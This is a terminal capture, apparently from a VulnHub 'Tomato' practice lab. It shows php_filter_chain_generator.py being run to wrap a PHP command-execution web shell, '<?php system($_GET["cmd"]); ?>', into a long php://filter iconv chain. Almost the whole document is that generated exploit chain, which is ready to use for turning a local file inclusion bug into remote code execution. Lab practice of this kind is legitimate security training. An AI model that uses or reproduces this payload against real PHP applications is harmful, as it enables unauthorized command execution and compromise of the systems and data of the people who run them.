 ~/Documents/VulnHub/Tomato/Exploit kali kali:pts/0
(14:19:02)——> python3 php_filter_chain_generator.py --chain '<?php system($_GET["cmd"]); ?>' (Fri,Aug25)
[+] The following gadget chain will generate the following code : <?php system($_GET["cmd"]); ?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|convert.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.i
conv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.bas
e64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16
|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encod
e|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|co
nvert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936
|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.
UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-
932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP
861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|c
onvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.
BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.ic
onv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|co
nvert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX021
3|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.i
conv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|conv
ert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX
0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.base64-decode/resource=php://temp